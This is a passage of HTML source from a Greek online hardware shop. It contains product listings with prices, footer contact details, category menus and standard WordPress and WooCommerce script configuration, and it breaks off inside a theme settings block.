		<a href="https://www.magginas.gr/product/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%85-viovas-31/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%85-viovas-31/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2822"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%85-viovas-31/">ΣΚΑΛΑΚΙ ΑΛΟΥΜΙΝΟΥ VIOVAS 3+1</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2809 status-publish first instock product_cat-stock-sales- has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="2809">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%83%ce%b7-tv-17-21/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_4_17.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%83%ce%b7-tv-17-21/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2809"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b1%cf%83%ce%b7-tv-17-21/">ΒΑΣΗ TV 17&#8243;-21&#8243;</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-877 -->
						</div>

</div><!-- #product-3221 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="83eaede5ecc3eee2e4e4eaede2f0ade4f1">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"STOCK sales \u03c0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2","@id":"https:\/\/www.magginas.gr\/product-category\/stock-sales-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03a0\u0391\u03a4\u0391\u03a1\u0399\u0391 UCAR LR61 9V","@id":"https:\/\/www.magginas.gr\/product\/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v\/#product","name":"\u039c\u03a0\u0391\u03a4\u0391\u03a1\u0399\u0391 UCAR LR61 9V","url":"https:\/\/www.magginas.gr\/product\/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v\/","description":"\u039c\u03a0\u0391\u03a4\u0391\u03a1\u0399\u0391 UCAR LR61 9V","image":"https:\/\/www.magginas.gr\/wp-content\/uploads\/2018\/06\/file_50_22.jpg","sku":"\u039c1196","offers":[{"@type":"Offer","price":"2.90","priceValidUntil":"2026-12-31","priceSpecification":{"price":"2.90","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.magginas.gr\/product\/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9f829d069a54ecd845e5bdcadb051638","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 